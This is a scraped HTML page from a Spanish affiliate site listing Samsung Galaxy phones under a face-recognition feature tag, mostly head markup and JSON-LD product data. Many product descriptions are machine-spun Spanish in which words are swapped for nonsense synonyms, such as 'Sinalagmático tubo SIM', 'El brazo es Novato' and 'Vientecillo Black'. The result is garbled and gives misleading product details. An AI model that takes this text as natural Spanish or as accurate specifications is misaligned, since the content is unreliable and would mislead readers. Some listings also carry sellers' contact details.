

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hombremoderno.es/caracteristicas/sensor-de-identidad-por-reconocimiento-facial/
body_size: 50171
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>Sensor de identidad por reconocimiento facial archivos - Hombre Moderno</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.hombremoderno.es/xmlrpc.php" />
    			<!-- start/ frontend header/ WooZone -->
					<style type="text/css">
				.WooZone-price-info {
					font-size: 0.5em;
				}
				.woocommerce div.product p.price, .woocommerce div.product span.price {
					line-height: initial !important;
				}
			</style>
					<!-- end/ frontend header/ WooZone -->
		<script>window._wca = window._wca || [];</script>

<!-- Optimización para motores de búsqueda de Rank Math - https://s.rankmath.com/home -->
<meta name="robots" content="follow, noindex"/>
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Sensor de identidad por reconocimiento facial archivos - Hombre Moderno" />
<meta property="og:url" content="https://www.hombremoderno.es/caracteristicas/sensor-de-identidad-por-reconocimiento-facial/" />
<meta property="og:site_name" content="Hombre Moderno" />
<meta property="article:publisher" content="https://www.facebook.com/revistahombremoderno/" />
<meta property="fb:app_id" content="1774089899470941" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Sensor de identidad por reconocimiento facial archivos - Hombre Moderno" />
<meta name="twitter:site" content="@HombreModernoES" />
<meta name="twitter:label1" content="Products" />
<meta name="twitter:data1" content="22" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.hombremoderno.es/#organization","name":"Hombre Moderno"},{"@type":"WebSite","@id":"https://www.hombremoderno.es/#website","url":"https://www.hombremoderno.es","name":"Hombre Moderno","publisher":{"@id":"https://www.hombremoderno.es/#organization"},"inLanguage":"es"},{"@type":"CollectionPage","@id":"https://www.hombremoderno.es/caracteristicas/sensor-de-identidad-por-reconocimiento-facial/#webpage","url":"https://www.hombremoderno.es/caracteristicas/sensor-de-identidad-por-reconocimiento-facial/","name":"Sensor de identidad por reconocimiento facial archivos - Hombre Moderno","isPartOf":{"@id":"https://www.hombremoderno.es/#website"},"inLanguage":"es"},{"@context":"https://schema.org/","@graph":[{"@type":"Product","name":"Samsung Galaxy A10 - 32GB - Azul (Libre) (Doble ranura SIM)","url":"https://www.hombremoderno.es/samsung-galaxy-a10-32gb-azul-libre-doble-ranura-sim/","@id":"https://www.hombremoderno.es/samsung-galaxy-a10-32gb-azul-libre-doble-ranura-sim/","description":"Samsung Galaxy A10 - 32GB - Celeste (Abierto) (Sinalagm\u00e1tico tubo SIM). El brazo es Novato. Representante con Correos: baraja ordinarias."},{"@type":"Product","name":"Samsung Galaxy S8 Plus - 64GB - Negro (Libre)","url":"https://www.hombremoderno.es/samsung-galaxy-s8-plus-64gb-negro-libre/","@id":"https://www.hombremoderno.es/samsung-galaxy-s8-plus-64gb-negro-libre/","description":"Samsung Galaxy S8 gratificaci\u00f3n - 64GB - Oscuro (Despejado). El brazo es Viejo. Tel\u00e9fono en muy buenas condiciones est\u00e9ticas, tan romanza unas peque\u00f1as marcas imperceptibles en el entra\u00f1a inferior de la mampara (ver alegor\u00eda 3). Se entrega el tel\u00e9fono con un pe\u00f3n de 3 Amperios"},{"@type":"Product","name":"Samsung Galaxy A10 - 32GB - Negro (Libre) (Doble ranura SIM)","url":"https://www.hombremoderno.es/samsung-galaxy-a10-32gb-negro-libre-doble-ranura-sim/","@id":"https://www.hombremoderno.es/samsung-galaxy-a10-32gb-negro-libre-doble-ranura-sim/","description":"Samsung Galaxy A10 - 32GB - Oscuro (Campechano) (Sinalagm\u00e1tico abertura SIM). El clase es Aprendiz. Legado con Correos: naipes ordinarias."},{"@type":"Product","name":"Samsung Galaxy A10 6.2/15,75cm 2GB 32GB Negro Nuevo 2 A\u00f1os Garant\u00eda","url":"https://www.hombremoderno.es/samsung-galaxy-a10-6-2-1575cm-2gb-32gb-negro-nuevo-2-anos-garantia/","@id":"https://www.hombremoderno.es/samsung-galaxy-a10-6-2-1575cm-2gb-32gb-negro-nuevo-2-anos-garantia/","description":"M\u00f3viles y M\u00e1s Quienes somos Condiciones generales de venta Condiciones legales M\u00f3viles y M\u00e1s M\u00f3viles Tablets Accesorios Auriculares Bater\u00edas Carcasas Cargadores Fundas Originales Protectores Universales iPhone Carcasas Fundas Packs Protectores Manos Libres Auriculares Bluetooth Multimedia Soportes Tarjetas de Memoria Agregar a tiendas favoritas Samsung Galaxy A10 6.2/15,75cm 2GB 32GB Negro Nuevo 2 A\u00f1os Garant\u00eda Una pantalla HD+ de 6,2 pulgadas en un tel\u00e9fono para disfrutar como nunca. La pantalla Infinity-V del Galaxy A10 cambia tu forma de jugar o de ver tus series favoritas coloc\u00e1ndote en el centro de la argumento. Disfruta de una sorprendente experiencia con su pantalla Infinity-V.Toma fotos fant\u00e1sticas con su c\u00e1mara trasera de 13 MP y selfies perfectos con su c\u00e1mara frontal de 5 MP. Conserva tus recuerdos en im\u00e1genes definidas, claras y brillantes con solo abordar un bot\u00f3n. El procesador Octa Core asegura un funcionamiento fluido para que tu tel\u00e9fono nunca se quede atr\u00e1s.La bater\u00eda de 3400 mAh del Galaxy A10 es suficiente para acompa\u00f1arte en el d\u00eda a d\u00eda. Env\u00eda cientos de mensajes a tus amigos, visualiza tus series favoritas y haz todo lo que te gusta en un tel\u00e9fono que aguanta tu ritmo. Servicios Formas de inscripci\u00f3n Con\u00f3cenos M\u00f3viles y M\u00e1s Somos una empresa espa\u00f1ola, con Sede en Madrid. Ponemos a tu alcance las \u00faltimas novedades, lanzamientos y todo lo que puedas necesitar al mejor precio. Queremos ser los mejores, pero si hay algo que no encuentras o que necesites, d\u00ednoslo e intentaremos buscarlo para ti. Garant\u00edas Todos nuestros terminales son nuevos, originales y con garant\u00eda de 2 a\u00f1os a tramitar en cualquier servicio t\u00e9cnico oficial. Tambi\u00e9n contamos con terminales Usados Zero, Reacondicionados Premium, Reacondicionados por el Fabricante y productos KM0 o de Exposici\u00f3n, que cuentan con garant\u00eda de 1 a\u00f1o a tramitar en cualquier servicio t\u00e9cnico oficial. Puedes acertar: Usado Zero: terminales revisados por nuestros t\u00e9cnicos expertos y en los que puedes apreciar marcas de uso. Se incluye cable de carga compatible. Reacondicionados Premium: terminales como nuevos, revisados por nuestros t\u00e9cnicos expertos, en los que se incluye: cable de carga compatible, manual de instrucciones y pincho sim. Reacondicionados por el Fabricante: terminales impecables revisados por el fabricante, en los que se incluye: cargador y auriculares compatibles, pincho sim y manual de instrucciones. KM0 - De exposici\u00f3n: terminales nuevos desprecintados o de exposici\u00f3n, en los que se incluyen todas las piezas originales. Los precios y promociones est\u00e1n dirigidos a clientes finales, por lo que los tickets de compra o factura llevar\u00e1n IVA (salvo los productos outlet). Env\u00edo Haz tu pedido y rec\u00edbelo donde t\u00fa quieras \u00a1F\u00e1cil y r\u00e1pido! Si realizas tu pedido por lo que precede de las 18h, lo tendr\u00e1s en tus manos en 24-48h laborables. Para los env\u00edos a Baleares, el tiempo de entrega ser\u00e1 de hasta cinco d\u00edas h\u00e1biles. Por favor, verifica el estado de tu pedido en el mismo momento de la admisi\u00f3n. En las primeras 24h nos tienes que notificar cualquier tipo de anomal\u00eda, para que podamos gestionar la incidencia con el traslado. A partir de ah\u00ed, se considerar\u00e1 mal uso del cliente y solo los da\u00f1os por funcionamiento ser\u00e1n aceptados como defectuosos. Realizamos env\u00edos a Pen\u00ednsula y Baleares. Quedan excluidos Canarias, Ceuta y Melilla. Ticket de compra y factura A trav\u00e9s de email te llegar\u00e1 el Ticket de Compra donde encontrar\u00e1s el detalle de tu pedido y con el que podr\u00e1s tramitar la garant\u00eda. Por favor, revisa la bandeja de spam en caso de no llegarte a la bandeja habitual de tu correo electr\u00f3nico. Los datos del ticket de compra s\u00f3lo podr\u00e1n ser modificados en caso de necesitar esa misma factura a nombre de empresa o aut\u00f3nomo. Te recordamos que todos nuestros precios y ofertas est\u00e1n dirigidos a clientes finales y no a empresas, por lo que todas nuestras facturas tienen IVA (excepto los productos outlet). Cambios y devoluciones Las recogidas para efectuar un cambio o devoluci\u00f3n son gratuitas. Una vez que hayas recibido tu pedido, tienes que indicarnos el n\u00famero de tu pedido, tu direcci\u00f3n y un horario para que realicemos la recogida. \u00a1Gratis y donde t\u00fa quieras! Nos tiene que llegar en fracasado estado en su embalaje original y con los accesorios o regalos incluidos en su caso. Tendr\u00e1s, adem\u00e1s, que defender la caja del terminal para que no sufra da\u00f1os en el traslado. Recuerda borrar tus datos privados, eliminar las contrase\u00f1as de bloqueo y desactivar las cuentas de Google o Apple. Cons\u00faltanos si necesitas ayuda. Previa comprobaci\u00f3n del estado del producto, te haremos la devoluci\u00f3n del dinero o el cambio del producto (seg\u00fan tu solicitud) en una fecha estimada de 14 d\u00edas naturales desde que recojamos el terminal. Recuerda: En el caso de tratarse de un Terminal Nuevo, el plazo para cambios y devoluciones es de hasta 30 d\u00edas naturales, desde la entrega del producto. En el caso de tratarse de Terminales Reacondicionados Premium, Reacondicionados por el Fabricante o KM0 - De exposici\u00f3n, el plazo es de hasta 30 d\u00edas naturales desde su entrega. Para los Terminales Usados Zero tienes 14 d\u00edas naturales desde su entrega para solicitar la devoluci\u00f3n. Debido a la tipolog\u00eda de este producto, que les hace \u00fanicos, no hacemos cambio por otro."},{"@type":"Product","name":"Samsung Galaxy A20e","url":"https://www.hombremoderno.es/samsung-galaxy-a20e/","@id":"https://www.hombremoderno.es/samsung-galaxy-a20e/","description":"Samsung Galaxy A20e. El brazo es Empleado. Mensajero con Correos: barajadora certificadas."},{"@type":"Product","name":"Samsung Galaxy S8 - 64GB - Negro (Libre), pantalla rota pero funcionando 100%","url":"https://www.hombremoderno.es/samsung-galaxy-s8-64gb-negro-libre-pantalla-rota-pero-funcionando-100/","@id":"https://www.hombremoderno.es/samsung-galaxy-s8-64gb-negro-libre-pantalla-rota-pero-funcionando-100/","description":"Samsung Galaxy S8 - 64GB - Bruno (Extenso), biombo rota no obstante funcionando 100%. El brazo es Utilizado. Se cheque con arqueta raro."},{"@type":"Product","name":"Samsung Galaxy S8 - 64GB - Negro Pantalla agrietada.","url":"https://www.hombremoderno.es/samsung-galaxy-s8-64gb-negro-pantalla-agrietada/","@id":"https://www.hombremoderno.es/samsung-galaxy-s8-64gb-negro-pantalla-agrietada/","description":"Samsung Galaxy S8 - 64GB - Oscuro Mampara agrietada en la \u00e1ngulo inferior lado. Funciona admisiblemente."},{"@type":"Product","name":"Samsung Galaxy S8 - 64GB - Arctic Silver (Libre) - PANTALLA AGRIETADA","url":"https://www.hombremoderno.es/samsung-galaxy-s8-64gb-arctic-silver-libre-pantalla-agrietada/","@id":"https://www.hombremoderno.es/samsung-galaxy-s8-64gb-arctic-silver-libre-pantalla-agrietada/","description":"Samsung Galaxy S8 - 64GB - Arctic Silver (Franco) - PANTALLA AGRIETADA. El brazo es Usado. Se vende este tel\u00e9fono, destruido brazo de funcionamiento. El cristal que cubre la visera tiene una rendija conveniente a una disminuci\u00f3n (ver fotos). No afecta a los p\u00edxeles de la visera y se ha usado as\u00ed sin problemas. Se incluye cofre, ganap\u00e1n y manguita Spigen negra."},{"@type":"Product","name":"Samsung Galaxy Note 10 + Plus 256/12GB Dual Sim Aura Glow Nacional Precintado","url":"https://www.hombremoderno.es/samsung-galaxy-note-10-plus-256-12gb-dual-sim-aura-glow-nacional-precintado/","@id":"https://www.hombremoderno.es/samsung-galaxy-note-10-plus-256-12gb-dual-sim-aura-glow-nacional-precintado/","description":"\u00a1\u00a1\u00a1\u00a1COMPRA CON CONFIANZA!!!! 100% VOTOS POSITIVOSART\u00cdCULOS ORIGINALES Y LIBRES (AUNQUE VENGAN DE COMPA\u00d1\u00cdA EN EL CASO DE LA TELEFON\u00cdA).\u2028MARCA: SAMSUNG \u2028MODELO: GALAXY NOTE 10 PLUS DUAL SIM NACIONAL \u2028MEMORIA: 256GB // 12GB RAM\u2028COLOR: AURA GLOW\u2028 DESCRIPCI\u00d3N: El Samsung Galaxy Note 10+ marca la d\u00e9cima generaci\u00f3n de la serie flagship de Samsung y es el modelo m\u00e1s poderoso de la serie Note 10. El Galaxy Note 10+ llega con una pantalla Dynamic AMOLED de 6.8 pulgadas a resoluci\u00f3n QHD+ y est\u00e1 potenciado por un procesador Snapdragon 855+ en USA y China, mientras que en el resto del mundo utiliza el Exynos 9825. Con 12GB de memoria RAM y 256GB o 512GB de despensa interno expandible, el Galaxy Note 10+ tiene una c\u00e1mara cu\u00e1druple de 12 MP + 12 MP + 16 MP + ToF VGA en su posterior, mientras que al frente su c\u00e1mara selfie es de 10 MP de gran angular y autofoco, incrustada en la pantalla perforada. El Galaxy Note 10+ completa sus caracter\u00edsticas con una bater\u00eda de 4300 mAh con base para carga r\u00e1pida, parlantes stereo, lector de huellas pasmado en pantalla, reconocimiento de iris, sonido HiFi, base para el stylus S Pen mediante Bluetooth y corre One UI con Android 9.0 Pie abajo. Garant\u00eda de 2 a\u00f1os con el fabricante ENV\u00cdO DE 24H EN SU DOMICILIO POR NACEX Y ASEGURADO!!!IMPORTANTE: NO SE ADMITEN DEVOLUCIONES SI SE DESPRECINTA EL PRODUCTO YA QUE TIENE GARANT\u00cdA DIRECTAMENTE CON EL FABRICANTE POR CUALQUIER FALLO DE FABRICACI\u00d3N.\u2028\u2028SI HACEMOS ENV\u00cdOS DENTRO DE PEN\u00cdNSULA Y BALEARES, TAMBI\u00c9N A PORTUGAL. NO HACEMOS ENV\u00cdOS A CANARIAS, CEUTA Y MELILLA. Para facilitar la Factura del producto adquirido a su nombre, es necesario que nos adjunte con los datos de env\u00edo su DNI con antelaci\u00f3n de cada cierre de trimestre. En caso de haber transcurrido este tiempo no nos hacemos responsables. Las Facturas son con iva incluido en el precio y no desglosado (no es deducible por el comprador). Para cualquier consulta o duda, poneros en contacto con nosotros. \u00a1ATENCI\u00d3N, MUY IMPORTANTE! LEA DETENIDAMENTE NUESTRAS CONDICIONES DE COMPRA-VENTA: \u2022 Compruebe que el producto llega en las condiciones detalladas en el anuncio, ya que comprobamos y embalamos perfectamente todos los art\u00edculos. En el caso de que llegue el paquete deteriorado o el producto est\u00e9 roto hay que ponerlo en conocimiento del porte, todos nuestros env\u00edos van asegurados por el inmutable del valor del paquete.\u2022 Contacte con nosotros con antelaci\u00f3n de instalar, romper los embalajes o retirar los pl\u00e1sticos si detecta alguna anomal\u00eda. En el caso de las pantallas, es su obligaci\u00f3n comprobar su correcto funcionamiento SIN RETIRAR los precintos y protectores, de lo contrario, perder\u00e1 toda garant\u00eda si los retira. En el caso de los smartphones, si ve que el terminal no enciende o no carga, compruebe que haya quitado el precinto de la bater\u00eda.\u2022 Ante cualquier problema, no dude en contactarnos.\u2028Nuestra experiencia nos dice que la mayor\u00eda de los problemas tienen una soluci\u00f3n sencilla. No se alarme nunca, y siempre conf\u00ede y contacte con nosotros. NO ENTRAR\u00c1 EN GARANT\u00cdA NING\u00daN ART\u00cdCULO QUE SE ENCUENTRE EN CUALQUIERA DE LOS SIGUIENTES SUPUESTOS: \u2022 El art\u00edculo haya sido mal instalado o da\u00f1ado por el cliente.\u2028Ya sea debido a golpes, agua, humedad... o en definitiva da\u00f1ado por mal uso\u2022 Los componentes hayan sido manipulados inadecuadamente.\u2022 El software oficial haya sido sustituido, rooteado o alterado.\u2028\u00c9stas condiciones no las fijamos nosotros, son dictadas por el fabricante.\u2022 Si se han retirado los pl\u00e1sticos protectores, la pegatina de seguridad est\u00e1 rota, se ha intentado rasgar y estimular.\u2028No podemos obtener su devoluci\u00f3n ni nosotros ni nuestros proveedores.\u2022 Da\u00f1os producidos durante el montaje.\u2028No nos hacemos responsables de da\u00f1os producidos por el proceso de un mal montaje por parte del cliente. CONTACTO: Horarios de contacto: De Lunes a Viernes de 9:00 a 14:00 y de 16:30 a 19:00Correo electr\u00f3nico: telefonia123@outlook.es"},{"@type":"Product","name":"SAMSUNG GALAXY A10 32GB+2GB RAM SMARTPHONE TELEFONO MOVIL LIBRE AZUL BLUE 4G","url":"https://www.hombremoderno.es/samsung-galaxy-a10-32gb2gb-ram-smartphone-telefono-movil-libre-azul-blue-4g/","@id":"https://www.hombremoderno.es/samsung-galaxy-a10-32gb2gb-ram-smartphone-telefono-movil-libre-azul-blue-4g/","description":"SMARTPHONE M\u00d3VIL SAMSUNG GALAXY A10 COLOR AZUL / BLUE - 6.2\"/15.8CM HD+ - CAM 13/5MPX - OC (1.6+1.35GHZ) - 32GB - 2GB RAM - 4G - ANDROID - BAT 3400MAHESPECIFICACIONES T\u00c9CNICAS DEL PRODUCTO ProcesadorVelocidad CPU1.6GHz, 1.35GHzTipo CPUOcta-CorePantallaTama\u00f1o158.0mm (6.2\" rect\u00e1ngulo total) / 153.7mm (6.1\" esquinas redondeadas)Resoluci\u00f3n720 x 1520 (HD+)Tecnolog\u00edaTFTN\u00famero de colores16MC\u00e1maraC\u00e1mara central - Arrestos (M\u00faltiple)13.0 MPC\u00e1mara central - Comprensi\u00f3n (M\u00faltiple)F1.9C\u00e1mara central - AutofocusS\u00edC\u00e1mara central - OISNoC\u00e1mara central ZoomDigital Zoom hasta 4xC\u00e1mara frontal - Resoluci\u00f3n5.0 MPC\u00e1mara frontal - AperturaF2.0C\u00e1mara frontal - AutoenfoqueNoC\u00e1mara frontal - OISNoC\u00e1mara central - FlashS\u00edC\u00e1mara frontal - FlashNoResoluci\u00f3n de grabaci\u00f3n de v\u00eddeoFHD (1920 x 1080)@30fpsMemoriaRAM (GB)2Memoria Interna (GB)32Memoria Habitable* (GB)22.8ExternaMicroSD (hasta 512GB) Redes/BandasInfra2G GSM, 3G WCDMA, 4G LTE FDD, 4G LTE TDD2G GSMGSM850, GSM900, DCS1800, PCS19003G UMTSB1(2100), B2(1900), B5(850), B8(900)4G FDD LTEB1(2100), B2(1900), B3(1800), B5(850), B7(2600), B8(900), B20(800)4G TDD LTEB38(2600), B40(2300), B41(2500)ConectividadANT+NoInterfaz USBMicro USBVersi\u00f3n USBUSB 2.0Localizaci\u00f3nGPS, Glonass, Beidou, GalileoAuriculares3.5mm StereoMHLNoWi-Fi802.11 b/g/n 2.4GHzWi-Fi DirectS\u00edVersi\u00f3n BluetoothBluetooth v5.0NFCS\u00edPC Sync.Smart Switch (PC version)Sistema OperativoAndroidInformaci\u00f3n generalFormatoT\u00e1ctilSensoresAceler\u00f3metro, Sensor de Afinidad, Virtual Light SensingEspecificaciones f\u00edsicasDimensiones (AlxAnxProf, mm)155.6 x 75.8 x 8.1Peso (g)168Bater\u00edaTiempo de uso de Internet (3G) (Horas)Hasta 15Tiempo de uso de Internet (4G) (Horas)Hasta 19Tiempo de uso de Internet (Wi-Fi) (Horas)Hasta 19Tiempo de reproducci\u00f3n de V\u00eddeo (Horas)Hasta 18Capacidad de acumulador (mAh, en serie)3400Extra\u00edbleNoTiempo de reproducci\u00f3n de Audio (Horas)Hasta 72Tiempo en aproximaci\u00f3n (3G WCDMA) (Horas)Hasta 21Audio y V\u00eddeoSoporte est\u00e9reoNoFormatos de reproducci\u00f3n de V\u00eddeoMP4, M4V, 3GP, 3G2, WMV, ASF, AVI, FLV, MKV, WEBMResoluci\u00f3n de reproducci\u00f3n de V\u00eddeoFHD (1920 x 1080) @60fpsFormatos de reproducci\u00f3n de AudioMP3, M4A, 3GA, AAC, OGG, OGA, WAV, WMA, AMR, AWB, FLAC, MID, MIDI, XMF, MXMF, IMY, RTTTL, RTX, OTAServicios y AplicacionesCompatibilidad GearGalaxy Buds, Galaxy Fit, Galaxy Fit e, Galaxy Watch, Galaxy Watch Active, Gear Circle (Compatible con Comisionado), Gear Fit, Gear Fit2, Gear Fit2 Pro, Gear Sport, Gear1, Gear2, Gear2 Neo, Gear S, Gear S2, Gear S3, Gear IconX, Gear IconX (2018) GARANT\u00cdA DE FABRICANTE SAMSUNG: 2 A\u00d1OS LIBRE DE FABRICANTEENVIAMOS LA FACTURA DE COMPRA PARA LA GARANT\u00cdA A SU CORREO ELECTR\u00d3NICOEMPAQUETADO ORIGINAL DE F\u00c1BRICA, ACCESORIOS ORIGINALESNO REALIZAMOS ENV\u00cdOS A: ISLAS CANARIAS, CEUTA, MELILLA"},{"@type":"Product","name":"Samsung Galaxy Note10+ SM-N975F/DS - 256GB - Aura Black (Libre) (Doble ranura S\u2026","url":"https://www.hombremoderno.es/samsung-galaxy-note10-sm-n975f-ds-256gb-aura-black-libre-doble-ranura-s/","@id":"https://www.hombremoderno.es/samsung-galaxy-note10-sm-n975f-ds-256gb-aura-black-libre-doble-ranura-s/","description":"Samsung Galaxy Note10+ SM-N975F/DS - 256GB - Vientecillo Black (Campechano) (Sinalagm\u00e1tico orificio S\u2026. El estamento es Ne\u00f3fito. Comisionado con Correos: barajadora certificadas. TAMBIEN OO VENDO EN WALLAPOP , ZONA SEVILLA, ENTREGO RN MANO EN SEVILLA O ALREDEDORES, Junto os dejo el uni\u00f3n de wallapop . \u00bfTe interesa? http://p.wallapop.com/i/397567844?_pid=wi&amp;_uid=63335505&amp;_me=s_android"},{"@type":"Product","name":"Samsung Galaxy Note10 SM-N970F/DS 256GB Aura Black (Libre) (Dual Sim) Factura","url":"https://www.hombremoderno.es/samsung-galaxy-note10-sm-n970f-ds-256gb-aura-black-libre-dual-sim-factura/","@id":"https://www.hombremoderno.es/samsung-galaxy-note10-sm-n970f-ds-256gb-aura-black-libre-dual-sim-factura/","description":"Samsung Galaxy Note10 SM-N970F - Smartphone (Dual SIM, 8 GB RAM, 256 GB Memory, 10 MP Dual Pixel AF) Corriente Black (Black) European Sim Card Version 1 year Warranty + International European guarantee + invoice!New sealed! New sealed with 12 months full warranty and an optional Apple Care borrador.Any help, please call 691677296.Pick up in Mataro, welcome to Barcelona! Infinity-o 6.3 \u201ddynamic amoled 2280 x 1080 fhd + display; exynos 9825 octa core processor; It has 8GB RAM + 256GB of internal memoryTriple 12mp dual pixel rear camera (f1.5 / f2.4) 16mp ultra wide angle (f2.2) and 12mp ois telephoto lens x2 (f2.1)It has 10MP dual pixel af (f2.2) uhd front camera with tof depth of fieldWith the new ultra-fast 25w load you can charge 50% in just 30 min; higher performance with the 3,500mah smart batteryIt has power share, so you can share battery with your friends or charge your Samsung devicesOn-screen fingerprint sensor and face recognition (2d) Product informationStyle Name: European Version | Size: 256 GB | Color: Black Corriente | Configuration: Dual SIMTechnical detailsSamsung brandModelo8806090008047Nombre del modeloSamsung Galaxy Note10Peso del producto449 gDimensiones del paquete16,8 x 8,8 x 6,2 cmPilas:1 Litio Ion (Menda de pil\u00f3n necesaria)Sigla de individuo del producto8806090008047N\u00famero de producto8806090008047Capacidad de la relaci\u00f3n RAM8 GBCapacidad de la memoria256 GBCapacidad de la relaci\u00f3n flash instalada256Capacidad de acumulaci\u00f3n digital256 GBAndroid operating systemComponents included Smartphone, pin, instructions, headphonesNumber of products 1Display Type Dynamic AMOLEDBatteries / batteries included NoBatteries / batteries needed YesComposition of the Lithium Ion battery4G GSM technologySmartphone form sujeto New sealed with 12 months full warranty and an optional Apple Care borrador.Any help, please call 691677296.Pick up in Mataro, welcome to Barcelona! El 09-sep-19 a las 22:48:51 H.Esp, el abacero a\u00f1adi\u00f3 los siguientes datos: \u00a1TODOS LOS PRODUCTOS SE PUBLICAN CON UPS EXPRESS!"},{"@type":"Product","name":"TELEFONO SAMSUNG GALAXY ALPHA G850F 4G 32GB BLANCO, IMPECABLE","url":"https://www.hombremoderno.es/telefono-samsung-galaxy-alpha-g850f-4g-32gb-blanco-impecable/","@id":"https://www.hombremoderno.es/telefono-samsung-galaxy-alpha-g850f-4g-32gb-blanco-impecable/","description":"TELEFONO SAMSUNG GALAXY ALPHA G850F BLANCO 32GB , 2GB de RAM, tecnologia NFC ( Para medir con el movil), IMPECABLE . Siempre ra\u00eddo con manguita y bozal de contrapuerta, se tal\u00f3n con manguita, ganap\u00e1n y auriculares sin abrir."},{"@type":"Product","name":"Samsung Galaxy S8 - 64GB - Artic Silver (Versi\u00f3n Espa\u00f1ola Libre)","url":"https://www.hombremoderno.es/samsung-galaxy-s8-64gb-artic-silver-version-espanola-libre/","@id":"https://www.hombremoderno.es/samsung-galaxy-s8-64gb-artic-silver-version-espanola-libre/","description":"Usado menos de 2 meses, est\u00e1 nuevo, en perfectas condiciones. Sin signos de desgaste ni ara\u00f1azos, ni en pantalla ni en bordes. (puede apreciarse en las fotos) Se incluye: - Samsung Galaxy S8 64GB Artic Silver - Cargador original carga r\u00e1pida - Adaptadores USB 3C Originales - Caja Original - Funda protectora absorbe-golpes de pita carbono Spigen \u00a1Da la bienvenida a la pantalla infinita! El revolucionario dise\u00f1o de Galaxy S8 y S8+ comienza desde su interior. Se ha redefinido cada componente del Smartphone para romper con los l\u00edmites de su pantalla, despidi\u00e9ndonos de los marcos. As\u00ed todo lo que ver\u00e1s ser\u00e1 contenido y nada m\u00e1s. Disfruta de la pantalla m\u00e1s grande e inmersiva fabricada para un dispositivo m\u00f3vil que podr\u00e1s sostener con una sola mano. Galaxy S8 y S8+ te liberan de los confines de los marcos, ofreci\u00e9ndote una superficie lisa e ininterrumpida que fluye sobre sus bordes. La mayor\u00eda de las c\u00e1maras funcionan mejor de d\u00eda. Pero nuestra vida tiene 24 horas, los siete d\u00edas de la semana. Por eso, la c\u00e1mara del Galaxy S8 y S8+ funciona igual de bien tanto de d\u00eda como de noche. De esta forma, disfrutar\u00e1s de im\u00e1genes totalmente n\u00edtidas y brillantes con las c\u00e1maras traseras y delanteras de tu smartphone, incluso con poca luz. Adem\u00e1s, se han integrado mecanismos efectivos que prevengan intromisiones indeseadas, mientras que sigue siendo pr\u00e1ctico para ti. El Galaxy S8 y S8+ cuenta con esc\u00e1ner de retina para una seguridad herm\u00e9tica, reconocimiento facial para desbloquear tu tel\u00e9fono al instante y un alto grado de seguridad preventiva que siempre estar\u00e1 alerta. Realizar descargas, cargar tu smartphone y cambiar de una app a otra son tareas que har\u00e1s r\u00e1pidamente gracias al m\u00e1s avanzado procesador 10nm: es el primero del mundo y est\u00e1 en Galaxy S8 y S8+. Y como Galaxy S8 y S8+ est\u00e1n destinados a recibir derrame de l\u00edquidos y salpicaduras, puedes seguir us\u00e1ndolo bajo la lluvia o en la ducha. Puedes usar voz, texto o un toque para decir qu\u00e9 necesitas, porque tu Galaxy S8 y S8+ entender\u00e1 los tres. Cuando no encuentres las palabras, abre la c\u00e1mara y Bixby buscar\u00e1 por ti. Est\u00e1 integrado en todos los elementos de Galaxy S8 y S8+, siendo capaz de llevar a cabo tareas que har\u00edas t\u00fa normalmente en tu tel\u00e9fono, y adem\u00e1s, en constante aprendizaje de forma que la experiencia ir\u00e1 siempre a mejor.Caracter\u00edsticas:El fin de los bordes. La Pantalla Infinita es una sorprendente pantalla de extremo a extremo, dando como resultado una superficie fluida sin protuberancias ni \u00e1ngulos. Tan solo cristal. Y ocupa todo el frontal del tel\u00e9fono, en perfecta armon\u00eda con su cuerpo de aluminio. Como resultado, un objeto distinto, curvo y sim\u00e9trico.Una gran pantalla que se siente peque\u00f1a. En cuanto los tenga en tu mano, pareciar\u00e1s sus suaves curvas y notar\u00e1s lo c\u00f3modo que resultan, haciendo que te sumerjas al instante en tus contenidos.Pura elegancia. Perfectamente sim\u00e9trico, Galaxy S8 y S8+ presentan una silueta uniforme. La c\u00e1mara trasera encaja a la perfecci\u00f3n con la superficie, proporcionando un perfil visualmente rico m\u00e1s relajado.Menos scroll. Escribe mientras ves una peli o crea un listado de la compra mientras navegas por internet. Podr\u00e1s hacer multitareas de forma m\u00e1s eficiente gracias a su pantalla m\u00e1s grande, adem\u00e1s de poder elegir en qu\u00e9 te quieres centrar con solo cambiar el tama\u00f1o de las ventanas. Y cuando encuentres algo que llame tu atenci\u00f3n, podr\u00e1s leer m\u00e1s y hacer menos scroll.Invisible pero accesible. Los botones de navegaci\u00f3n no son diferentes de los f\u00edsicos de previamente, solo que ahora est\u00e1n escondidos hasta que los necesites. El bot\u00f3n de inicio est\u00e1 donde siempre, y podr\u00e1s utilizarlo como siempre con solo presionarlo.Una c\u00e1mara dise\u00f1ada para el d\u00eda a d\u00eda. Capta tu vida tal y como sucede con la c\u00e1mara de tu Galaxy S8 y S8+. Su c\u00e1mara trasera de 12 megap\u00edxeles y su c\u00e1mara frontal de 8 megap\u00edxeles son tan precisas y r\u00e1pidas que no te perder\u00e1s ni un solo momento, de d\u00eda o de noche.Selfies bien hechos. Activa la c\u00e1mara selfie y haz fotos que todos quieran compartir. Smart Auto Focus reconoce los rostros, as\u00ed que tanto si usas tu brazo o el palo-selfie, todo el mundo en la foto estar\u00e1 enfocado. Y un mejorado procesado de imagen multiframe guarda todos tus selfies n\u00edtidos y claros.Captura la noche. La oscuridad no es obst\u00e1culo para la c\u00e1mara traserade Galaxy S8 y S8+. La lente F1.7 y los 1.4\u00b5m aportan m\u00e1s luz cuando no hay suficiente. Lo que ves es lo que tendr\u00e1s en tu foto.Listo para la acci\u00f3n. Cuando eres lo suficientemente r\u00e1pido como para capturar un instante, necesitas quetuc\u00e1mara sea igual de r\u00e1pida. Como la de Galaxy S8 y S8+. Enfoca tan f\u00e1cilmente como tus ojos, usando su sensor Dual Pixel, lentes brillantes y una amplia apertura, tomando fotos n\u00edtidas y vivas.Revive tus recuerdos. Las estrellas se han alineado para capturar tu instanteperfecto con la c\u00e1mara de tu Galaxy S8 y S8+, uninstantepara recordar. Usando el mejorado procesador de imagen, toma 